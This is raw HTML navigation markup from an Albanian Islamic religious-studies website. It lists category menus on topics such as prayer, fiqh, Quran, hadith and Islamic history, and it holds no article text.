<div class="elementor-element elementor-element-cdfec34 elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdfec34" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-cdfec34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb739a7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb739a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5da5d9bb" data-id="5da5d9bb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a7125d9 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a7125d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item">Shkencat e hadithit</a></li>
